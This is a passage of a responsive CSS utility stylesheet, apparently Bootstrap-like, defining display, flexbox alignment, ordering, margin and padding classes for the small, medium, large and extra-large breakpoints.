    display: flex!important;
  }

  .d-sm-inline-flex {
    display: inline-flex!important;
  }

  .d-sm-none {
    display: none!important;
  }

  .flex-sm-fill {
    flex: 1 1 auto!important;
  }

  .flex-sm-row {
    flex-direction: row!important;
  }

  .flex-sm-column {
    flex-direction: column!important;
  }

  .flex-sm-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-sm-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-sm-grow-0 {
    flex-grow: 0!important;
  }

  .flex-sm-grow-1 {
    flex-grow: 1!important;
  }

  .flex-sm-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-sm-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-sm-wrap {
    flex-wrap: wrap!important;
  }

  .flex-sm-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-sm-start {
    justify-content: flex-start!important;
  }

  .justify-content-sm-end {
    justify-content: flex-end!important;
  }

  .justify-content-sm-center {
    justify-content: center!important;
  }

  .justify-content-sm-between {
    justify-content: space-between!important;
  }

  .justify-content-sm-around {
    justify-content: space-around!important;
  }

  .justify-content-sm-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-sm-start {
    align-items: flex-start!important;
  }

  .align-items-sm-end {
    align-items: flex-end!important;
  }

  .align-items-sm-center {
    align-items: center!important;
  }

  .align-items-sm-baseline {
    align-items: baseline!important;
  }

  .align-items-sm-stretch {
    align-items: stretch!important;
  }

  .align-content-sm-start {
    align-content: flex-start!important;
  }

  .align-content-sm-end {
    align-content: flex-end!important;
  }

  .align-content-sm-center {
    align-content: center!important;
  }

  .align-content-sm-between {
    align-content: space-between!important;
  }

  .align-content-sm-around {
    align-content: space-around!important;
  }

  .align-content-sm-stretch {
    align-content: stretch!important;
  }

  .align-self-sm-auto {
    align-self: auto!important;
  }

  .align-self-sm-start {
    align-self: flex-start!important;
  }

  .align-self-sm-end {
    align-self: flex-end!important;
  }

  .align-self-sm-center {
    align-self: center!important;
  }

  .align-self-sm-baseline {
    align-self: baseline!important;
  }

  .align-self-sm-stretch {
    align-self: stretch!important;
  }

  .order-sm-first {
    order: -1!important;
  }

  .order-sm-0 {
    order: 0!important;
  }

  .order-sm-1 {
    order: 1!important;
  }

  .order-sm-2 {
    order: 2!important;
  }

  .order-sm-3 {
    order: 3!important;
  }

  .order-sm-4 {
    order: 4!important;
  }

  .order-sm-5 {
    order: 5!important;
  }

  .order-sm-last {
    order: 6!important;
  }

  .m-sm-0 {
    margin: 0!important;
  }

  .m-sm-1 {
    margin: .25rem!important;
  }

  .m-sm-2 {
    margin: .5rem!important;
  }

  .m-sm-3 {
    margin: 1rem!important;
  }

  .m-sm-4 {
    margin: 1.5rem!important;
  }

  .m-sm-5 {
    margin: 3rem!important;
  }

  .m-sm-auto {
    margin: auto!important;
  }

  .mx-sm-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-sm-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-sm-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-sm-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-sm-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-sm-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-sm-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-sm-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-sm-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-sm-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-sm-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-sm-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-sm-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-sm-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-sm-0 {
    margin-top: 0!important;
  }

  .mt-sm-1 {
    margin-top: .25rem!important;
  }

  .mt-sm-2 {
    margin-top: .5rem!important;
  }

  .mt-sm-3 {
    margin-top: 1rem!important;
  }

  .mt-sm-4 {
    margin-top: 1.5rem!important;
  }

  .mt-sm-5 {
    margin-top: 3rem!important;
  }

  .mt-sm-auto {
    margin-top: auto!important;
  }

  .me-sm-0 {
    margin-right: 0!important;
  }

  .me-sm-1 {
    margin-right: .25rem!important;
  }

  .me-sm-2 {
    margin-right: .5rem!important;
  }

  .me-sm-3 {
    margin-right: 1rem!important;
  }

  .me-sm-4 {
    margin-right: 1.5rem!important;
  }

  .me-sm-5 {
    margin-right: 3rem!important;
  }

  .me-sm-auto {
    margin-right: auto!important;
  }

  .mb-sm-0 {
    margin-bottom: 0!important;
  }

  .mb-sm-1 {
    margin-bottom: .25rem!important;
  }

  .mb-sm-2 {
    margin-bottom: .5rem!important;
  }

  .mb-sm-3 {
    margin-bottom: 1rem!important;
  }

  .mb-sm-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-sm-5 {
    margin-bottom: 3rem!important;
  }

  .mb-sm-auto {
    margin-bottom: auto!important;
  }

  .ms-sm-0 {
    margin-left: 0!important;
  }

  .ms-sm-1 {
    margin-left: .25rem!important;
  }

  .ms-sm-2 {
    margin-left: .5rem!important;
  }

  .ms-sm-3 {
    margin-left: 1rem!important;
  }

  .ms-sm-4 {
    margin-left: 1.5rem!important;
  }

  .ms-sm-5 {
    margin-left: 3rem!important;
  }

  .ms-sm-auto {
    margin-left: auto!important;
  }

  .p-sm-0 {
    padding: 0!important;
  }

  .p-sm-1 {
    padding: .25rem!important;
  }

  .p-sm-2 {
    padding: .5rem!important;
  }

  .p-sm-3 {
    padding: 1rem!important;
  }

  .p-sm-4 {
    padding: 1.5rem!important;
  }

  .p-sm-5 {
    padding: 3rem!important;
  }

  .px-sm-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-sm-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-sm-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-sm-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-sm-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-sm-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-sm-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-sm-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-sm-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-sm-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-sm-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-sm-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-sm-0 {
    padding-top: 0!important;
  }

  .pt-sm-1 {
    padding-top: .25rem!important;
  }

  .pt-sm-2 {
    padding-top: .5rem!important;
  }

  .pt-sm-3 {
    padding-top: 1rem!important;
  }

  .pt-sm-4 {
    padding-top: 1.5rem!important;
  }

  .pt-sm-5 {
    padding-top: 3rem!important;
  }

  .pe-sm-0 {
    padding-right: 0!important;
  }

  .pe-sm-1 {
    padding-right: .25rem!important;
  }

  .pe-sm-2 {
    padding-right: .5rem!important;
  }

  .pe-sm-3 {
    padding-right: 1rem!important;
  }

  .pe-sm-4 {
    padding-right: 1.5rem!important;
  }

  .pe-sm-5 {
    padding-right: 3rem!important;
  }

  .pb-sm-0 {
    padding-bottom: 0!important;
  }

  .pb-sm-1 {
    padding-bottom: .25rem!important;
  }

  .pb-sm-2 {
    padding-bottom: .5rem!important;
  }

  .pb-sm-3 {
    padding-bottom: 1rem!important;
  }

  .pb-sm-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-sm-5 {
    padding-bottom: 3rem!important;
  }

  .ps-sm-0 {
    padding-left: 0!important;
  }

  .ps-sm-1 {
    padding-left: .25rem!important;
  }

  .ps-sm-2 {
    padding-left: .5rem!important;
  }

  .ps-sm-3 {
    padding-left: 1rem!important;
  }

  .ps-sm-4 {
    padding-left: 1.5rem!important;
  }

  .ps-sm-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:768px) {
  .d-md-inline {
    display: inline!important;
  }

  .d-md-inline-block {
    display: inline-block!important;
  }

  .d-md-block {
    display: block!important;
  }

  .d-md-grid {
    display: grid!important;
  }

  .d-md-inline-grid {
    display: inline-grid!important;
  }

  .d-md-table {
    display: table!important;
  }

  .d-md-table-row {
    display: table-row!important;
  }

  .d-md-table-cell {
    display: table-cell!important;
  }

  .d-md-flex {
    display: flex!important;
  }

  .d-md-inline-flex {
    display: inline-flex!important;
  }

  .d-md-none {
    display: none!important;
  }

  .flex-md-fill {
    flex: 1 1 auto!important;
  }

  .flex-md-row {
    flex-direction: row!important;
  }

  .flex-md-column {
    flex-direction: column!important;
  }

  .flex-md-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-md-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-md-grow-0 {
    flex-grow: 0!important;
  }

  .flex-md-grow-1 {
    flex-grow: 1!important;
  }

  .flex-md-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-md-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-md-wrap {
    flex-wrap: wrap!important;
  }

  .flex-md-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-md-start {
    justify-content: flex-start!important;
  }

  .justify-content-md-end {
    justify-content: flex-end!important;
  }

  .justify-content-md-center {
    justify-content: center!important;
  }

  .justify-content-md-between {
    justify-content: space-between!important;
  }

  .justify-content-md-around {
    justify-content: space-around!important;
  }

  .justify-content-md-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-md-start {
    align-items: flex-start!important;
  }

  .align-items-md-end {
    align-items: flex-end!important;
  }

  .align-items-md-center {
    align-items: center!important;
  }

  .align-items-md-baseline {
    align-items: baseline!important;
  }

  .align-items-md-stretch {
    align-items: stretch!important;
  }

  .align-content-md-start {
    align-content: flex-start!important;
  }

  .align-content-md-end {
    align-content: flex-end!important;
  }

  .align-content-md-center {
    align-content: center!important;
  }

  .align-content-md-between {
    align-content: space-between!important;
  }

  .align-content-md-around {
    align-content: space-around!important;
  }

  .align-content-md-stretch {
    align-content: stretch!important;
  }

  .align-self-md-auto {
    align-self: auto!important;
  }

  .align-self-md-start {
    align-self: flex-start!important;
  }

  .align-self-md-end {
    align-self: flex-end!important;
  }

  .align-self-md-center {
    align-self: center!important;
  }

  .align-self-md-baseline {
    align-self: baseline!important;
  }

  .align-self-md-stretch {
    align-self: stretch!important;
  }

  .order-md-first {
    order: -1!important;
  }

  .order-md-0 {
    order: 0!important;
  }

  .order-md-1 {
    order: 1!important;
  }

  .order-md-2 {
    order: 2!important;
  }

  .order-md-3 {
    order: 3!important;
  }

  .order-md-4 {
    order: 4!important;
  }

  .order-md-5 {
    order: 5!important;
  }

  .order-md-last {
    order: 6!important;
  }

  .m-md-0 {
    margin: 0!important;
  }

  .m-md-1 {
    margin: .25rem!important;
  }

  .m-md-2 {
    margin: .5rem!important;
  }

  .m-md-3 {
    margin: 1rem!important;
  }

  .m-md-4 {
    margin: 1.5rem!important;
  }

  .m-md-5 {
    margin: 3rem!important;
  }

  .m-md-auto {
    margin: auto!important;
  }

  .mx-md-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-md-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-md-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-md-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-md-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-md-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-md-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-md-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-md-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-md-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-md-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-md-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-md-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-md-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-md-0 {
    margin-top: 0!important;
  }

  .mt-md-1 {
    margin-top: .25rem!important;
  }

  .mt-md-2 {
    margin-top: .5rem!important;
  }

  .mt-md-3 {
    margin-top: 1rem!important;
  }

  .mt-md-4 {
    margin-top: 1.5rem!important;
  }

  .mt-md-5 {
    margin-top: 3rem!important;
  }

  .mt-md-auto {
    margin-top: auto!important;
  }

  .me-md-0 {
    margin-right: 0!important;
  }

  .me-md-1 {
    margin-right: .25rem!important;
  }

  .me-md-2 {
    margin-right: .5rem!important;
  }

  .me-md-3 {
    margin-right: 1rem!important;
  }

  .me-md-4 {
    margin-right: 1.5rem!important;
  }

  .me-md-5 {
    margin-right: 3rem!important;
  }

  .me-md-auto {
    margin-right: auto!important;
  }

  .mb-md-0 {
    margin-bottom: 0!important;
  }

  .mb-md-1 {
    margin-bottom: .25rem!important;
  }

  .mb-md-2 {
    margin-bottom: .5rem!important;
  }

  .mb-md-3 {
    margin-bottom: 1rem!important;
  }

  .mb-md-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-md-5 {
    margin-bottom: 3rem!important;
  }

  .mb-md-auto {
    margin-bottom: auto!important;
  }

  .ms-md-0 {
    margin-left: 0!important;
  }

  .ms-md-1 {
    margin-left: .25rem!important;
  }

  .ms-md-2 {
    margin-left: .5rem!important;
  }

  .ms-md-3 {
    margin-left: 1rem!important;
  }

  .ms-md-4 {
    margin-left: 1.5rem!important;
  }

  .ms-md-5 {
    margin-left: 3rem!important;
  }

  .ms-md-auto {
    margin-left: auto!important;
  }

  .p-md-0 {
    padding: 0!important;
  }

  .p-md-1 {
    padding: .25rem!important;
  }

  .p-md-2 {
    padding: .5rem!important;
  }

  .p-md-3 {
    padding: 1rem!important;
  }

  .p-md-4 {
    padding: 1.5rem!important;
  }

  .p-md-5 {
    padding: 3rem!important;
  }

  .px-md-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-md-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-md-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-md-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-md-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-md-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-md-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-md-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-md-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-md-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-md-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-md-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-md-0 {
    padding-top: 0!important;
  }

  .pt-md-1 {
    padding-top: .25rem!important;
  }

  .pt-md-2 {
    padding-top: .5rem!important;
  }

  .pt-md-3 {
    padding-top: 1rem!important;
  }

  .pt-md-4 {
    padding-top: 1.5rem!important;
  }

  .pt-md-5 {
    padding-top: 3rem!important;
  }

  .pe-md-0 {
    padding-right: 0!important;
  }

  .pe-md-1 {
    padding-right: .25rem!important;
  }

  .pe-md-2 {
    padding-right: .5rem!important;
  }

  .pe-md-3 {
    padding-right: 1rem!important;
  }

  .pe-md-4 {
    padding-right: 1.5rem!important;
  }

  .pe-md-5 {
    padding-right: 3rem!important;
  }

  .pb-md-0 {
    padding-bottom: 0!important;
  }

  .pb-md-1 {
    padding-bottom: .25rem!important;
  }

  .pb-md-2 {
    padding-bottom: .5rem!important;
  }

  .pb-md-3 {
    padding-bottom: 1rem!important;
  }

  .pb-md-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-md-5 {
    padding-bottom: 3rem!important;
  }

  .ps-md-0 {
    padding-left: 0!important;
  }

  .ps-md-1 {
    padding-left: .25rem!important;
  }

  .ps-md-2 {
    padding-left: .5rem!important;
  }

  .ps-md-3 {
    padding-left: 1rem!important;
  }

  .ps-md-4 {
    padding-left: 1.5rem!important;
  }

  .ps-md-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:992px) {
  .d-lg-inline {
    display: inline!important;
  }

  .d-lg-inline-block {
    display: inline-block!important;
  }

  .d-lg-block {
    display: block!important;
  }

  .d-lg-grid {
    display: grid!important;
  }

  .d-lg-inline-grid {
    display: inline-grid!important;
  }

  .d-lg-table {
    display: table!important;
  }

  .d-lg-table-row {
    display: table-row!important;
  }

  .d-lg-table-cell {
    display: table-cell!important;
  }

  .d-lg-flex {
    display: flex!important;
  }

  .d-lg-inline-flex {
    display: inline-flex!important;
  }

  .d-lg-none {
    display: none!important;
  }

  .flex-lg-fill {
    flex: 1 1 auto!important;
  }

  .flex-lg-row {
    flex-direction: row!important;
  }

  .flex-lg-column {
    flex-direction: column!important;
  }

  .flex-lg-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-lg-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-lg-grow-0 {
    flex-grow: 0!important;
  }

  .flex-lg-grow-1 {
    flex-grow: 1!important;
  }

  .flex-lg-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-lg-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-lg-wrap {
    flex-wrap: wrap!important;
  }

  .flex-lg-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-lg-start {
    justify-content: flex-start!important;
  }

  .justify-content-lg-end {
    justify-content: flex-end!important;
  }

  .justify-content-lg-center {
    justify-content: center!important;
  }

  .justify-content-lg-between {
    justify-content: space-between!important;
  }

  .justify-content-lg-around {
    justify-content: space-around!important;
  }

  .justify-content-lg-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-lg-start {
    align-items: flex-start!important;
  }

  .align-items-lg-end {
    align-items: flex-end!important;
  }

  .align-items-lg-center {
    align-items: center!important;
  }

  .align-items-lg-baseline {
    align-items: baseline!important;
  }

  .align-items-lg-stretch {
    align-items: stretch!important;
  }

  .align-content-lg-start {
    align-content: flex-start!important;
  }

  .align-content-lg-end {
    align-content: flex-end!important;
  }

  .align-content-lg-center {
    align-content: center!important;
  }

  .align-content-lg-between {
    align-content: space-between!important;
  }

  .align-content-lg-around {
    align-content: space-around!important;
  }

  .align-content-lg-stretch {
    align-content: stretch!important;
  }

  .align-self-lg-auto {
    align-self: auto!important;
  }

  .align-self-lg-start {
    align-self: flex-start!important;
  }

  .align-self-lg-end {
    align-self: flex-end!important;
  }

  .align-self-lg-center {
    align-self: center!important;
  }

  .align-self-lg-baseline {
    align-self: baseline!important;
  }

  .align-self-lg-stretch {
    align-self: stretch!important;
  }

  .order-lg-first {
    order: -1!important;
  }

  .order-lg-0 {
    order: 0!important;
  }

  .order-lg-1 {
    order: 1!important;
  }

  .order-lg-2 {
    order: 2!important;
  }

  .order-lg-3 {
    order: 3!important;
  }

  .order-lg-4 {
    order: 4!important;
  }

  .order-lg-5 {
    order: 5!important;
  }

  .order-lg-last {
    order: 6!important;
  }

  .m-lg-0 {
    margin: 0!important;
  }

  .m-lg-1 {
    margin: .25rem!important;
  }

  .m-lg-2 {
    margin: .5rem!important;
  }

  .m-lg-3 {
    margin: 1rem!important;
  }

  .m-lg-4 {
    margin: 1.5rem!important;
  }

  .m-lg-5 {
    margin: 3rem!important;
  }

  .m-lg-auto {
    margin: auto!important;
  }

  .mx-lg-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-lg-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-lg-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-lg-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-lg-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-lg-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-lg-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-lg-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-lg-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-lg-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-lg-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-lg-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-lg-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-lg-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-lg-0 {
    margin-top: 0!important;
  }

  .mt-lg-1 {
    margin-top: .25rem!important;
  }

  .mt-lg-2 {
    margin-top: .5rem!important;
  }

  .mt-lg-3 {
    margin-top: 1rem!important;
  }

  .mt-lg-4 {
    margin-top: 1.5rem!important;
  }

  .mt-lg-5 {
    margin-top: 3rem!important;
  }

  .mt-lg-auto {
    margin-top: auto!important;
  }

  .me-lg-0 {
    margin-right: 0!important;
  }

  .me-lg-1 {
    margin-right: .25rem!important;
  }

  .me-lg-2 {
    margin-right: .5rem!important;
  }

  .me-lg-3 {
    margin-right: 1rem!important;
  }

  .me-lg-4 {
    margin-right: 1.5rem!important;
  }

  .me-lg-5 {
    margin-right: 3rem!important;
  }

  .me-lg-auto {
    margin-right: auto!important;
  }

  .mb-lg-0 {
    margin-bottom: 0!important;
  }

  .mb-lg-1 {
    margin-bottom: .25rem!important;
  }

  .mb-lg-2 {
    margin-bottom: .5rem!important;
  }

  .mb-lg-3 {
    margin-bottom: 1rem!important;
  }

  .mb-lg-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-lg-5 {
    margin-bottom: 3rem!important;
  }

  .mb-lg-auto {
    margin-bottom: auto!important;
  }

  .ms-lg-0 {
    margin-left: 0!important;
  }

  .ms-lg-1 {
    margin-left: .25rem!important;
  }

  .ms-lg-2 {
    margin-left: .5rem!important;
  }

  .ms-lg-3 {
    margin-left: 1rem!important;
  }

  .ms-lg-4 {
    margin-left: 1.5rem!important;
  }

  .ms-lg-5 {
    margin-left: 3rem!important;
  }

  .ms-lg-auto {
    margin-left: auto!important;
  }

  .p-lg-0 {
    padding: 0!important;
  }

  .p-lg-1 {
    padding: .25rem!important;
  }

  .p-lg-2 {
    padding: .5rem!important;
  }

  .p-lg-3 {
    padding: 1rem!important;
  }

  .p-lg-4 {
    padding: 1.5rem!important;
  }

  .p-lg-5 {
    padding: 3rem!important;
  }

  .px-lg-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-lg-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-lg-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-lg-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-lg-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-lg-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-lg-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-lg-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-lg-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-lg-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-lg-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-lg-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-lg-0 {
    padding-top: 0!important;
  }

  .pt-lg-1 {
    padding-top: .25rem!important;
  }

  .pt-lg-2 {
    padding-top: .5rem!important;
  }

  .pt-lg-3 {
    padding-top: 1rem!important;
  }

  .pt-lg-4 {
    padding-top: 1.5rem!important;
  }

  .pt-lg-5 {
    padding-top: 3rem!important;
  }

  .pe-lg-0 {
    padding-right: 0!important;
  }

  .pe-lg-1 {
    padding-right: .25rem!important;
  }

  .pe-lg-2 {
    padding-right: .5rem!important;
  }

  .pe-lg-3 {
    padding-right: 1rem!important;
  }

  .pe-lg-4 {
    padding-right: 1.5rem!important;
  }

  .pe-lg-5 {
    padding-right: 3rem!important;
  }

  .pb-lg-0 {
    padding-bottom: 0!important;
  }

  .pb-lg-1 {
    padding-bottom: .25rem!important;
  }

  .pb-lg-2 {
    padding-bottom: .5rem!important;
  }

  .pb-lg-3 {
    padding-bottom: 1rem!important;
  }

  .pb-lg-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-lg-5 {
    padding-bottom: 3rem!important;
  }

  .ps-lg-0 {
    padding-left: 0!important;
  }

  .ps-lg-1 {
    padding-left: .25rem!important;
  }

  .ps-lg-2 {
    padding-left: .5rem!important;
  }

  .ps-lg-3 {
    padding-left: 1rem!important;
  }

  .ps-lg-4 {
    padding-left: 1.5rem!important;
  }

  .ps-lg-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1200px) {
  .d-xl-inline {
    display: inline!important;
  }

  .d-xl-inline-block {
    display: inline-block!important;
  }

  .d-xl-block {
    display: block!important;
  }

  .d-xl-grid {
    display: grid!important;
  }

  .d-xl-inline-grid {
    display: inline-grid!important;
  }

  .d-xl-table {
    display: table!important;
  }

  .d-xl-table-row {
    display: table-row!important;
  }

  .d-xl-table-cell {
    display: table-cell!important;
  }

  .d-xl-flex {
    display: flex!important;
  }

  .d-xl-inline-flex {
    display: inline-flex!important;
  }

  .d-xl-none {
    display: none!important;
  }

  .flex-xl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xl-row {
    flex-direction: row!important;
  }

  .flex-xl-column {
    flex-direction: column!important;
  }

  .flex-xl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xl-center {
    justify-content: center!important;
  }

  .justify-content-xl-between {
    justify-content: space-between!important;
  }

  .justify-content-xl-around {
    justify-content: space-around!important;
  }

  .justify-content-xl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xl-start {
    align-items: flex-start!important;
  }

  .align-items-xl-end {
    align-items: flex-end!important;
  }

  .align-items-xl-center {
    align-items: center!important;
  }

  .align-items-xl-baseline {
    align-items: baseline!important;
  }

  .align-items-xl-stretch {
    align-items: stretch!important;
  }

  .align-content-xl-start {
    align-content: flex-start!important;
  }

  .align-content-xl-end {
    align-content: flex-end!important;
  }

  .align-content-xl-center {
    align-content: center!important;
  }

  .align-content-xl-between {
    align-content: space-between!important;
  }

  .align-content-xl-around {
    align-content: space-around!important;
  }

  .align-content-xl-stretch {
    align-content: stretch!important;
  }

  .align-self-xl-auto {
    align-self: auto!important;
  }

  .align-self-xl-start {
    align-self: flex-start!important;
  }

  .align-self-xl-end {
    align-self: flex-end!important;
  }

  .align-self-xl-center {
    align-self: center!important;
  }

  .align-self-xl-baseline {
    align-self: baseline!important;
  }

  .align-self-xl-stretch {
    align-self: stretch!important;
  }

  .order-xl-first {
    order: -1!important;
  }

  .order-xl-0 {
    order: 0!important;
  }

  .order-xl-1 {
    order: 1!important;
  }

  .order-xl-2 {
    order: 2!important;
  }

  .order-xl-3 {
    order: 3!important;
  }

  .order-xl-4 {
    order: 4!important;
  }

  .order-xl-5 {
    order: 5!important;
  }

  .order-xl-last {
    order: 6!important;
  }

  .m-xl-0 {
    margin: 0!important;
  }

  .m-xl-1 {
    margin: .25rem!important;
  }

  .m-xl-2 {
    margin: .5rem!important;
  }

  .m-xl-3 {
    margin: 1rem!important;
  }

  .m-xl-4 {
    margin: 1.5rem!important;
  }

  .m-xl-5 {
    margin: 3rem!important;
  }

  .m-xl-auto {
    margin: auto!important;
  }

  .mx-xl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

